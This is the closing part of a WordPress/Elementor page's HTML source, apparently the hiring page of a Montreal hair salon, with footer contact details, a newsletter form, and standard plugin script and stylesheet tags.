				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-037ab32 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="037ab32" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fed0389" data-id="fed0389" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ffa6c40 elementor-widget elementor-widget-elementskit-heading" data-id="ffa6c40" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-text_center"><p class="ekit-heading--title elementskit-section-title ">Copyright © 2023 Serene Kutz. All Rights Reserved.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fe7395f" data-id="fe7395f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-710b30e elementor-align-right elementor-mobile-align-center ekit-has-divider-yes elementor-widget elementor-widget-elementskit-page-list" data-id="710b30e" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items  elementor-inline-items">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-9fc5a74 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Terms &amp; Conditions</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-cdf9295 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Privacy Policy</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-aed86e3 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="aed86e3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f7c31b8" data-id="f7c31b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-828147b elementor-widget elementor-widget-image" data-id="828147b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://serenekutz.com">
							<img width="840" height="302" src="https://serenekutz.com/wp-content/uploads/2023/07/Sk_Salon-01.webp" class="attachment-full size-full wp-image-925" alt="" srcset="https://serenekutz.com/wp-content/uploads/2023/07/Sk_Salon-01.webp 840w, https://serenekutz.com/wp-content/uploads/2023/07/Sk_Salon-01-300x108.webp 300w, https://serenekutz.com/wp-content/uploads/2023/07/Sk_Salon-01-768x276.webp 768w, https://serenekutz.com/wp-content/uploads/2023/07/Sk_Salon-01-600x216.webp 600w" sizes="(max-width: 840px) 100vw, 840px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e933921 elementor-widget elementor-widget-heading" data-id="e933921" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Monday: Closed</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b892840 elementor-widget elementor-widget-heading" data-id="b892840" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Tue-Sun: 10 am – 7 pm</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-83fa27b elementor-widget elementor-widget-elementskit-social-media" data-id="83fa27b" data-element_type="widget" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-124db9c">
					    <a
						href="https://www.facebook.com/serenekutz/" aria-label="Facebook" class="facebook" >
							
							<i aria-hidden="true" class="icon icon-facebook"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-03be867">
					    <a
						href="https://www.instagram.com/serenekutz/" aria-label="Instagram" class="instagram" >
							
							<i aria-hidden="true" class="fab fa-instagram"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-4a02693">
					    <a
						href="https://www.tiktok.com/@serenekutz" aria-label="Tiktok" class="tiktok" >
							
							<i aria-hidden="true" class="fab fa-tiktok"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-122f1f2">
					    <a
						href="https://g.co/kgs/brD72t" aria-label="Google" class="google" >
							
							<i aria-hidden="true" class="fab fa-google"></i>
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a07e4ff" data-id="a07e4ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-857d134 elementor-widget elementor-widget-heading" data-id="857d134" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CONTACTS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4cc8ecd elementor-widget elementor-widget-heading" data-id="4cc8ecd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="tel:5143683888">(514) 368-3888</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-49a85b0 elementor-widget elementor-widget-heading" data-id="49a85b0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="mailto:info@serenekutz.com">info@serenekutz.com</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-714ec0e elementor-widget elementor-widget-heading" data-id="714ec0e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">6840 Newman Blvd,</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fc0b4b8 elementor-widget elementor-widget-heading" data-id="fc0b4b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Montreal, QC H8N 0G5</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8c34220" data-id="8c34220" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-807b1be elementor-widget elementor-widget-heading" data-id="807b1be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">OUR NEWSLETTER</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2937804 elementor-widget elementor-widget-elementskit-mail-chimp" data-id="2937804" data-element_type="widget" data-widget_type="elementskit-mail-chimp.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="ekit-mail-chimp">
		<form method="post" class="ekit-mailChimpForm" data-listed="" data-success-message="Successfully listed this email" data-success-opt-in-message="">
			<div class="ekit-mail-message"></div>
			<input type="hidden" name="double_opt_in" value="no">

				<div class="elementskit_form_wraper elementskit_inline_form">
													<div class="ekit-mail-chimp-email elementskit_input_wraper elementskit_input_container">
						<div class="elementskit_form_group">
														<div class="elementskit_input_element_container ">
																<input type="email" aria-label="email" name="email" class="ekit_mail_email ekit_form_control " placeholder="E-mail" required />

															</div>
						</div>
					</div>
					<div class="ekit_submit_input_holder elementskit_input_wraper">
						<button type="submit" aria-label="submit" class="ekit-mail-submit" name="ekit_mail_chimp">SUBSCRIBE</button>
					</div>
				</div>
			</form>
		</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-18bc0b6 elementor-widget elementor-widget-heading" data-id="18bc0b6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe to our newsletter to receive exclusive updates from our Montreal hair
salons.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c1e415f elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="c1e415f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://serenekutz.com/hiring/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">We Are Hiring</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-52bc42e elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="52bc42e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1da7f1c" data-id="1da7f1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4130761 elementor-widget elementor-widget-elementskit-heading" data-id="4130761" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-text_center"><p class="ekit-heading--title elementskit-section-title ">Copyright © 2023 Serene Kutz. All Rights Reserved</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73240a5" data-id="73240a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-328e700 elementor-align-right elementor-mobile-align-center ekit-has-divider-yes elementor-widget elementor-widget-elementskit-page-list" data-id="328e700" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items  elementor-inline-items">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-9fc5a74 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Terms &amp; Conditions</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-cdf9295 ekit_badge_left" >
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Privacy Policy</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://serenekutz.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://serenekutz.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='wpr-link-animations-css-css' href='https://serenekutz.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://serenekutz.com/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://serenekutz.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://serenekutz.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://serenekutz.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script src="https://serenekutz.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script src="https://serenekutz.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script src="https://serenekutz.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://serenekutz.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://serenekutz.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script src="https://serenekutz.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://serenekutz.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://serenekutz.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://serenekutz.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https://serenekutz.com/wp-admin/admin-ajax.php","nonce":"d7ebeb7a67"};
var EAELImageMaskingConfig = {"svg_dir_url":"https://serenekutz.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/serenekutz.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/serenekutz.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/serenekutz.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"08da6702bc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":535,"title":"Hiring%20-%20SK%20HAIR%20SALON","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://serenekutz.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://serenekutz.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://serenekutz.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://serenekutz.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://serenekutz.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://serenekutz.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://serenekutz.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://serenekutz.com/wp-admin/admin-ajax.php","nonce":"c7eaaefd3d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://serenekutz.com/hiring/","cart_redirectition":"no","cart_page_url":"https://serenekutz.com","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://serenekutz.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script src="https://serenekutz.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.63" id="pa-elements-handler-js"></script>
<script src="https://serenekutz.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://serenekutz.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/serenekutz.com\/wp-admin\/admin-ajax.php","nonce":"7b4f8ab30a","urls":{"assets":"https:\/\/serenekutz.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/serenekutz.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/serenekutz.com","checkout_page_url":"https:\/\/serenekutz.com"},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/serenekutz.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://serenekutz.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.1" id="elementor-pro-frontend-js"></script>
<script src="https://serenekutz.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.1" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://serenekutz.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://serenekutz.com/wp-admin/admin-ajax.php","nonce":"427fde4e56"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://serenekutz.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script src="https://serenekutz.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https://serenekutz.com/wp-admin/admin-ajax.php","resturl":"https://serenekutz.com/wp-json/wpraddons/v1","nonce":"222f11a8a9","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://serenekutz.com/hiring/","wishlistPageID":"","wishlistPageURL":"https://serenekutz.com/hiring/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
</script>
<script data-cfasync="false" src="https://serenekutz.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1045" id="wpr-addons-js-js"></script>
<script src="https://serenekutz.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1045" id="wpr-modal-popups-js-js"></script>
<script src="https://serenekutz.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://serenekutz.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://serenekutz.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://serenekutz.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script src="https://serenekutz.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://serenekutz.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://serenekutz.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://serenekutz.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
